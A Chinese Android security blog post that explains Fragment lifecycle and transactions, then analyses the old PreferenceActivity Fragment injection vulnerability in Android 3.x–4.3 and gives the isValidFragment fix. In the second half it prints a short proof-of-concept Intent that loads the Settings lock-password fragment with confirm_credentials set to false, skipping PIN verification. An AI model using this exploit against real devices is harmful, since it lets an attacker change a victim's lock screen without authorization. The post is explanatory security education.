也许每个人出生的时候都以为这世界都是为他一个人而存在的,当他发现自己错的时候,他便开始长大

少走了弯路,也就错过了风景,无论如何,感谢经历

本篇文章遇到排版混乱的地方,可点击文末阅读原文或前往该地址:https://orangey.blog.csdn.net/article/details/126220001

更多关于Android安全的知识,可前往:https://blog.csdn.net/ananasorangey/category11955914.html

为了适应越来越大的设备屏幕,Android 3.X后引入了Fragment概念,作用是可以在一个屏幕上同时显示多个Activity,以达到充分利用屏幕的目的。其中,Fragment有一个很强大的功能,就是可以动态加载。这样可以让整个界面的开发更加灵活,可以根据不同的场景动态加加载不同的Activity

Fragment:

是Android 3.0(API 11)提出的,为了兼容低版本,support-v4库中也开发了一套Fragment API,最低兼容Android 1.6,如果要在最新的版本中使用Fragment,需要引入AndroidX的包

是Activity中用户界面的一个行为或者是一部分。主要是支持在大屏幕上动态和更为灵活的去组合或是交换UI组件,通过将Activity的布局分割成若干个Fragment,可以在运行时编辑Activity的呈现,并且那些变化会被保存在由Activity管理的后台栈里面

必须总是被嵌入到一个Activity之中,并且Fragment的生命周期直接受其宿主Activity的生命周期的影响。可以认为Fragment是Activity的一个模块零件,它有自己的生命周期,接收它自己的输入事件,并且可以在Activity运行时添加或者删除

简单的来说,应该将每一个Fragment设计为模块化的和可复用化的Activity组件。也就是说,你可以在多个Activity中引用同一个Fragment,因为Fragment定义了它自己的布局,并且使用它本身生命周期回调的行为

相比Activity,Fragment具有如下一些特点:

模块化(Modularity):我们不必把所有代码全部写在Activity中,而是把代码写在各自的Fragment中

可重用(Reusability):多个Activity可以重用一个Fragment

可适配(Adaptability):根据硬件的屏幕尺寸、屏幕方向,能够方便地实现不同的布局,这样用户体验更好

Fragment 几个核心的类:

Fragment:Fragment的基类,任何创建的Fragment都需要继承该类

FragmentManager:管理和维护Fragment。它是抽象类,具体的实现类是FragmentManagerImpl

FragmentTransaction:对Fragment的添加、删除等操作都需要通过事务方式进行。它是抽象类,具体的实现类是BackStackRecord





Fragment必须是依存于Activity而存在的,因此Activity的生命周期会直接影响到Fragment的生命周期。正常情况下,Activity会经历如下几个阶段:

| 生命周期函数 | 相关解释 |

|---|---|

| onAttach() | 关联到Activity的时候调用。如果,需要使用Activity的引用或者使用Activity作为其他操作的上下文,将在此回调方法中实现 |

| onCreate() | 系统创建Fragment的时候回调 |

| onCreateView() | 当第一次绘制Fragment的UI时系统调用这个方法,该方法将返回一个View,如果Fragment不提供UI也可以返回null。注意,如果继承自ListFragment,onCreateView()默认的实现会返回一个ListView,所以不用自己实现。这个函数的Bundle参数和onCretate()函数的Bundle蚕食是同一个 |

| onActivityCreated() | 当Activity中的onCreate方法执行完后调用。可以在这个函数里面做和Activity UI交互的操作(因为Activity的onCreate()函数之后Activity的UI已经准备好了,可以UI交互)。这个函数的Bundle参数和onCretate()函数的Bundle蚕食是同一个 |

| onStart() | 启动Fragment的时候回调,这个时候Fragment可见 |

| onResume() | Fragment变为活动状态获取焦点的时候是回调,这个时候Fragment已经完全展示在前台,并且可以和用户交互 |

| onPause() | Fragemnt变成非活动状态失去焦点的时候调用,注意这个时候Fragment还是可见的,只是不能和用户交互了而已 |

| onStop() | Fragment变成不可见的时候调用。这个时候Fragment还是活着的,只是可能别加入到了Fragment的回退栈中 |

| onDestroyView() | Fragment中的布局被移除的时候调用 |

| onDestroy() | Fragment被销毁的时候调用 |

| onDetach() | Fragment和Activity解除关联的时候调用个 |

如下图所示:

如下图是Activity的生命周期和Fragment的各个生命周期方法的对应关系:

1)将Fragment添加到Activity之中

可以通过在Activity布局文件中声明Fragment,用Fragment标签把Fragment插入到Activity的布局中,或者是用应用程序源码将它添加到一个存在的ViewGroup中。 但Fragment并不是一个定要作为Activity布局的一部分,Fragment也可以为Activity隐身工作

2)在Activity的布局文件里声明Fragment

可以像为view一样为Fragment指定布局属性。例如:

<LinearLayout xmlns:android="http://schemas.android.com/apk/res/android"

android:orientation="horizontal"

android:layout_width="match_parent"

android:layout_height="match_parent">

<Fragment android:name="com.example.test.FragmentOne"

android:id="@+id/fo"

android:layout_width="match_parent"

android:layout_height="match_parent" />

LinearLayout>

Fragment标签中的android:name 属性指定了布局中实例化的Fragment类。

当系统创建Activity布局时,它实例化了布局文件中指定的每一个Fragment,并为它们调用onCreateView()函数,以获取每一个Fragment的布局。系统直接在

注:每个Fragment都需要一个唯一的标识,如果重启Activity,系统可用来恢复Fragment(并且可用来捕捉Fragment的事务处理,例如移除)。为Fragment提供ID有三种方法:

1)用android:id属性提供一个唯一的标识

2)用android:tag属性提供一个唯一的字符串

3)如果上述两个属性都没有,系统会使用其容器视图(view)的ID

3)通过编码将Fragment添加到已存在的ViewGroup中

在Activity运行的任何时候,你都可以将Fragment添加到Activity布局中。要管理Activity中的Fragment,可以使用FragmentManager。可以通过在Activity中调用getFragmentManager()获得。使用FragmentManager 可以做如下事情,包括:

使用findFragmentById()(用于在Activity布局中提供有界面的Fragment)或者findFragmentByTag()获取Activity中存在的Fragment(用于有界面或者没有界面的Fragment)

使用popBackStack()(模仿用户的BACK命令)从后台栈弹出Fragment

使用addOnBackStackChangedListener()注册一个监听后台栈变化的监听器

在Android中,对Fragment的事务操作都是通过FragmentTransaction来执行。操作大致可以分为两类:

显示:add() replace() show() attach()

隐藏:remove() hide() detach()

注:调用show() & hide()方法时,Fragment的生命周期方法并不会被执行,仅仅是Fragment的View被显示或者隐藏

执行replace()时(至少两个Fragment),会执行第二个Fragment的onAttach()方法、执行第一个Fragment的onPause()-onDetach()方法,同时containerView会detach第一个Fragment的View

add()方法执行onAttach()-onResume()的生命周期,相对的remove()就是执行完成剩下的onPause()-onDetach()周期

可以像下面这样从Activity中取得FragmentTransaction的实例:

FragmentManager FragmentManager = getFragmentManager()

FragmentTransaction FragmentTransaction = FragmentManager.beginTransaction();

可以用add()函数添加Fragment,并指定要添加的Fragment以及要将其插入到哪个视图(view)之中(注意commit事务):

ExampleFragment Fragment = new ExampleFragment();

FragmentTransaction.add(R.id.Fragment_container, Fragment);

FragmentTransaction.commit();

4)Fragment事务后台栈

在调用commit()之前,可以将事务添加到Fragment事务后台栈中(通过调用addToBackStatck())。这个后台栈由Activity管理,并且允许用户通过按BACK键回退到前一个Fragment状态。

下面的代码中一个Fragment代替另一个Fragment,并且将之前的Fragment状态保留在后台栈中:

Fragment newFragment = new ExampleFragment();

FragmentTransaction transaction = getFragmentManager().beginTransaction();

transaction.replace(R.id.Fragment_container, newFragment);

transaction.addToBackStack(null);

transaction.commit();

注:

如果添加多个变更事务(例如另一个add()或者remove())并调用addToBackStack(),那么在调用commit()之前的所有应用的变更被作为一个单独的事务添加到后台栈中,并且BACK键可以将它们一起回退

当移除一个Fragment时,如果调用了addToBackStack(),那么之后Fragment会被停止,如果用户回退,它将被恢复过来

调用commit()并不立刻执行事务,相反,而是采取预约方式,一旦Activity的界面线程(主线程)准备好便可运行起来。然而,如果有必要的话,你可以从界面线程调用executePendingTransations()立即执行由commit()提交的事务

只能在Activity保存状态(当用户离开Activity时)之前用commit()提交事务。如果你尝试在那时之后提交,会抛出一个异常。这是因为如果Activity需要被恢复,提交后的状态会被丢失。对于这类丢失提交的情况,可使用commitAllowingStateLoss()

5)与Activity交互

Activity中已经有了该Fragment的引用,直接通过该引用进行交互。

如果没引用可以通过调用Fragment的函数findFragmentById()或者findFragmentByTag(),从FragmentManager中获取Fragment的索引,例如:

ExampleFragment Fragment = (ExampleFragment) getFragmentManager().findFragmentById(R.id.example_Fragment);

在Fragment中可以通过getActivity得到当前绑定的Activity的实例,创建Activity事件回调函数,在Fragment内部定义一个回调接口,宿主Activity来实现它。Activity向Fragment传参:

很多人提到向Fragment传递参数会下意识想到重写Fragment的构造方法并传入自己的参数。事实上,这种方式时极不科学和极不安全的,因为Android在很多场景下都会出现Fragment的重建情况(比如横竖屏的切换),但是重建的时候系统并不会使用你编写的Fragment的构造方法而是调用Fragment默认的构造方法,这个时候你传的参数将会消失导致各种异常。那么如何更安全地向Fragment传递参数呢,Google官方推荐的setArguments方法:

初始化Fragment实例并setArguments

DiscoverFragment discoverFragment = new DiscoverFragment();

Bundle bundle = new Bundle();

bundle.putString("email", email);

discoverFragment.setArguments(bundle);

在Fragment中拿到Arguments:

@Nullable

@Override

public View onCreateView(@NonNull LayoutInflater inflater, @Nullable ViewGroup container, @Nullable Bundle savedInstanceState) {

View view = inflater.inflate(R.layout.Fragment_discover, null);

Bundle bundle = getArguments();

//这里就拿到了之前传递的参数

email = bundle.getString("email");

return view;

}

Fragment向Activity传递数据

首先,在Fragment中定义接口,并让Activity实现该接口,如下:

public interface OnFragmentInteractionListener {

void onItemClick(String str);

}

接下来,在Fragment的onAttach()中,将参数Context强转为OnFragmentInteractionListener对象传递过去

public void onAttach(Context context) {

super.onAttach(context);

if (context instanceof OnFragmentInteractionListener) {

mListener = (OnFragmentInteractionListener) context;

} else {

throw new RuntimeException(context.toString()

+ " must implement OnFragmentInteractionListener");

}

}

Activity向Fragment传递数据

在创建Fragment的时候,可以通过setArguments(Bundle bundle)方式将值传递给Activity,如下:

public static Fragment newInstance(String str) {

FragmentTest fragment = new FragmentTest();

Bundle bundle = new Bundle();

bundle.putString(ARG_PARAM, str);

fragment.setArguments(bundle);//设置参数

return fragment;

}

6)Fragment && Fragment数据交互

Fragment和Fragment间数据交互,应该也是会经常用到的。可使用宿主Activity做传递媒介,原理其实也是通过使用onActivityResult回调,完成Fragment && Fragment的数据交互,这其中有两个比较重要的方法:Fragment.setTargetFragment、getTargetFragment()

在 FirstFragment 中,通过setTargetFragment来连接需要交互的Fragment:

secondFragment.setTargetFragment(FirstFragment.this, REQUEST_CODE);

接着实现onActivityResult,处理传递过来的数据:

@Override

public void onActivityResult(int requestCode, int resultCode, Intent data) {

super.onActivityResult(requestCode, resultCode, data);

if(resultCode != Activity.RESULT_OK){

return;

}else{

Integer str = data.getIntExtra("key",-1);

//处理数据...

}

}

在 SecondFragment 中调用sendResult()方法,回传数据给 FirstFragment:

private void sendResult(int resultOk) {

if (getTargetFragment() == null) {

return

} else {

Intent intent = new Intent();

intent.putExtra("key", 520);

getTargetFragment().onActivityResult(FirstFragment.REQUEST_CODE, resultOk, intent)

}

}

Android是基于Linux开放性内核的操作系统,是Google公司在2007年发布的手机操作系统

Google Android 4.3及之前版本的沙盒环境存在安全漏洞,该漏洞影响任何使用PreferenceActivity类的应用,包括Settings, Gmail, Google Now, Dropbox, Evernote。攻击者可利用此漏洞执行任意代码,从而绕过Android沙盒,执行未授权操作

Android 4.3及之前版本在应用中采用不安全的 PreferenceActivity 类实施方式的开发者。在这种情况下,这些类会让人利用 Fragment 实现注入攻击,这种实现方式让恶意的外部应用可以加载原本不公开的 Fragment。例如,通过导出的PreferenceActivity的子类,没有正确处理Intent的extra值。攻击者可绕过限制访问未授权的界面

从 2017 年 3 月 1 日起,Google Play 开始禁止发布存在以下情况的新应用或应用更新:其 PreferenceActivity 类可能有安全漏洞,让攻击者可以利用 Fragment 实现注入攻击。请参阅 Play 管理中心内的通知。在 Play 管理中心显示的截止日期过后,系统可能会将所有包含未修复安全漏洞的应用从 Google Play 中移除

产生的原因:

错误地实施 isValidFragment:

检查存在漏洞的类是否包含或沿用了实施 isValidFragment 的方式(即在所有代码路径中返回 True)。如果确实是这样,请更新该类,以检查是否存在允许的 Fragment 类列表。例如:如果 PreferenceActivity 应该允许使用 MyFragment 类而不得使用其他 Fragment,请按照如下方式实施检查:

public boolean isValidFragment(String fragmentName) {

return MyFragment.class.getName().equals(fragmentName);

}

targetSdkVersion 小于 19 并且未实施 isValidFragment:

如果应用目前在清单中将其 targetSdkVersion 设为小于 19 的值,并且存在漏洞的类不包含 isValidFragment 的任何实施方式,那么漏洞便来自于 PreferenceActivity。

注:由于Fragment可以加载APP内的任意未导出组件,因此Fragment注入漏洞可攻击面比较广

首先我们来看一个经典的老洞,虽然现在没有了,但漏洞产生的原理,还是值得思考,而且修复的方式并不一定代表再新的版本中就不存在,这取决于开发人员的安全能力

Android 4.4之前版本的Fragment绕过PIN码攻击原理:

导出的PreferenceActivity的子类中,没有加入isValidFragment方法,进行fragment名的合法性校验,攻击者可能会通过设置Intent的extra,实现动态修改PreferenceActivity的初次显示的Fragment,来绕过限制,访问未授权的界面

攻击条件:

Android 4.3及之前版本

有Activity继承PreferenceActivity类并且被声明成export=true

攻击面:

在Java中,当一个对象被构建的时候,这个类的静态构建函数和对象的构建函数都被执行,如果这两个函数包含特定的代码, 则可以触发攻击,由于构建出来的对象需要转换成Fragment对象,所以当产生的对象不是Fragment类型则会出异常

但是,如果这个对象刚好是一个Fragment类型时,PreferenceActivity能展现对应的界面,可以绕过某些验证而直接呼出对应的界面

手工检测:

反编译APK,检索到继承PreferenceActivity的子类,查看子类是否重写了isValidFragment方法,Activity是否对外暴露(exported)

相关知识:

PreferenceActivity两个重要的Intent Extra

这两个参数可以决定当前的PreferenceActivity首次显示的Fragment

// extra域包含PreferenceActivity要动态加载的Fragment

PreferenceActivity.EXTRA_SHOW_FRAGMENT (':android:show_fragment')

// extra域包含传给该Fragment的参数

PreferenceActivity.EXTRA_SHOW_FRAGMENT_ARGUMENTS (':android:show_fragment_arguments')

注:Android Framework提供了android.preference.PreferenceActivity这个类来对preference进行展示,我们可以继承这个类来展示preference并进行扩展。基类中会接收Intent数据,并进行一定检查,如上两个类就是

Fragment与Activity的关系:

一个activity提供一个单一的屏幕和一些功能,一个activity可以包含多个Fragment

Fragment可以在不同的activities中重用

Android框架支持在Activity中以Fragment的形式展示界面,而PreferenceActivity是一个支持Fragment的基类activity,它会根据传人的参数EXTRA_SHOW_FRAGMENT, (‘:android:show_fragment’)动态创建fragment而现实相应的界面, 问题就出在PreferenceActivity没有检查传入的参数, 盲目的根据传入的参数构建对象

利用Fragment实现注入攻击。从3.X后,Android工程师重构PreferenceActivity的实现,采用Fragment实现界面的加载。通过阅读源码可以发现,PreferenceActivity的onCreate里,需要读取Intent的多个extra内容,常量都定义在PreferenceActivity里(那堆EXTRA_XXXX就是了),其中有两个常量分别是EXTRA_SHOW_FRAGMENT=":android:show_fragment"和EXTRA_SHOW_FRAGMENT_ARGUMENTS=":android:show_fragment_args",这两个参数可以决定当前的PreferenceActivity首次显示的Fragment。过程比较简单,就是先拿到fragment_class和fragment_args,然后通过反射生成一个Fragment实例,并动态加载。参数传递关键点:参数传递



第一个extra域包含PreferenceActivity要动态加载的Fragment,Fragment也可以通过Fragment.getActivity这个函数来获取传进来的参数。PreferenceActivity会调用Fragment.instantiate来动态加载Fragment.这个函数通过反射来加载Fragment,并把它变成Fragment对象

第二个extra域包含传给该Fragment的参数,其中最关键的逻辑代码如下:

mSinglePane = hidingHeaders || !onIsMultiPane();

String initialFragment = getIntent().getStringExtra(EXTRA_SHOW_FRAGMENT);

Bundle initialArguments = getIntent().getBundleExtra(EXTRA_SHOW_FRAGMENT_ARGUMENTS);

int initialTitle = getIntent().getIntExtra(EXTRA_SHOW_FRAGMENT_TITLE, 0);

int initialShortTitle = getIntent().getIntExtra(EXTRA_SHOW_FRAGMENT_SHORT_TITLE, 0);

先获取initalFragment和initialArguments两个参数,之后在switchToHeaderInner里完成实例化:

private void switchToHeaderInner(String fragmentName, Bundle args, int direction) {

getFragmentManager().popBackStack(BACK_STACK_PREFS, FragmentManager.POP_BACK_STACK_INCLUSIVE);

Fragment f = Fragment.instantiate(this, fragmentName, args);

FragmentTransaction transaction = getFragmentManager().beginTransaction();

transaction.setTransition(FragmentTransaction.TRANSIT_FRAGMENT_FADE);

transaction.replace(com.android.internal.R.id.prefs, f);

transaction.commitAllowingStateLoss();

}

到此为止,我们可以通过设置Intent的extral,实现动态修改PreferenceActivity的初次显示的Fragment



多啰嗦一下,其实Fragment也可以通过Fragment.getActivity这个函数来获取传进来的参数。PreferenceActivity会调用Fragment.instantiate来动态加载Fragment.这个函数通过反射来加载Fragment,并把它变成Fragment对象,如下图:

https://www.androidos.net.cn/android/4.3_r1/xref/frameworks/base/core/java/android/app/Fragment.java

任何继承自PreferenceActivity并对外导出的组件,都会受到攻击。恶意APP可以传android:show_fragment这个extra值来指定要动态加载的类。在PreferenceActivity的context里,通过dalvik.system.PathClassLoader函数来动态加载类,由于没有对请求的APP进行校验,恶意APP可以动态加载有漏洞APP里面的任何类(包括未导出类),使得恶意APP可以访问有漏洞APP的隐私信息



对比4.4和4.2之间的区别代码,如下:

https://www.androidos.net.cn/android/4.4.4_r1/xref/frameworks/base/core/java/android/app/Fragment.java

https://www.androidos.net.cn/android/4.2.2_r1/xref/frameworks/base/core/java/android/app/Fragment.java

在Android系统里,APP与APP是互相隔离的,互相之间不能访问对方的私有数据。APP与APP之间(更准确地说应该是组件与组件之间)的通讯,统一使用Intent。通过Intent可以很方便的唤起其他APP的Activity,达到功能重用的目的。比如平时使用ZAKER,你需要在微信圈里分享,通过这种方式就可以直接跳到微信的分享界面了。但使用这种方式的前提是目标Activity是exported的

结合上面的两个关键点,我们是否可以寻找一个exported的PreferenceActivity的子类,并通过精心设置Intent的extral的值,以实现打开那些没有exported的界面呢?如果这些界面涉及安全方面信息的话,又会怎样呢?

Android 3.X到4.3中的所有版本的一个漏洞,太老了没啥用(但攻击的思路以及概念值得参考),Setting几乎每个Android设备都有的。Setting是以system_uid方式签名,所以具备行使system的权力。它的主界面com.android.settings.Settings就是继承自PreferenceActivity,而且肯定是exported。我们以此作为入口,尝试寻找Setting里有哪些重要的Fragment,并尝试把它加载进来,主要目的是希望可以跳过某些需要用户交互的限制。比如说ChooseLockPassword$ChooseLockPasswordFragment这个Fragment,这个类主要是负责锁屏界面的密码设定和修改。同时,这个类会根据之前传入的initialArguments做不同的逻辑,关键代码如下所示:

Intent intent = getActivity().getIntent();

final boolean confirmCredentials = intent.getBooleanExtra(“confirm_credentials”, true);

if (savedInstanceState == null) {

updateStage(Stage.Introduction);

if (confirmCredentials) {

mChooseLockSettingsHelper.launchConfirmationActivity(CONFIRM_EXISTING_REQUEST, null, null);

}

} else {

mFirstPin = savedInstanceState.getString(KEY_FIRST_PIN);

final String state = savedInstanceState.getString(KEY_UI_STAGE);

if (state != null) {

mUiStage = Stage.valueOf(state);

updateStage(mUiStage);

}

}

如果传入的参数当中,key为”confirm_credentials”为true,就会调起旧密码验证的流程。如果为false,就可以跳过旧密码验证而直接进入密码修改的流程。测试代码如下所示:

Intent intent = new Intent();

intent.setFlags(Intent.FLAG_ACTIVITY_CLEAR_TASK);

intent.setClassName(“com.android.settings”, “com.android.settings.Settings”);

intent.putExtra(“: android: show_fragment”, “com.android.settings.ChooseLockPassword$ChooseLockPasswordFragment”);

intent.putExtra(“confirm_credentials”, false);

startActivity(intent);



绕过密码PIN BUG存在于3.X到4.3中的所有版本,4.4已经修复了,在Android 4.4中强制所有PreferenceActivity必须要实现isValidFragment方法,如下:

https://developer.android.com/reference/android/preference/PreferenceActivity.html#isValidFragment(java.lang.String)

正常的密码修改流程是"设置"->“安全”->“屏幕锁定”->“确认你的PIN”,如下:

